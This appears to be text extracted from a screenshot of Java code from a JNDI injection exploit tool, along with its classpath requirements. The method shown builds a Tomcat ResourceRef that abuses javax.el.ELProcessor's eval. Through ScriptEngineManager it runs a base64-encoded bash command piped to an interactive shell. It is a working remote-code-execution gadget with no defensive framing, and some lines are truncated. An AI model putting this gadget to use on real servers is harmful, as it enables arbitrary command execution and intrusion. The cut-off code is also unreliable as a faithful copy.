 Need : Tomcat 8+ or SpringBoot 1.2.x+ in classpath, because javax.el.ELProcessor.
lic ReferenceWrapper execByEL() throws RemoteException, NamingException{
ResourceRef ref = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: "", auth: "", singleton: true, factory: "org.apac
ref.add(new StringRefAddr( addrType: "forceString", addr: "x=eval"));
ref.add(new StringRefAddr( addrType: "x", String.format(
"\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(" +
"\"java.lang.Runtime.getRuntime().exec('bash -c {echo,bHMgLWFsbCA+IGFzZGFzZGFzZGFkYXNkYXMudHh0}|{base64,-d}|{bash,-i}')\
")",
commandGenerator.getBase64CommandTpl()
)));
return new ReferenceWrapper(ref);
Need : Tomcat and groovy in classpath.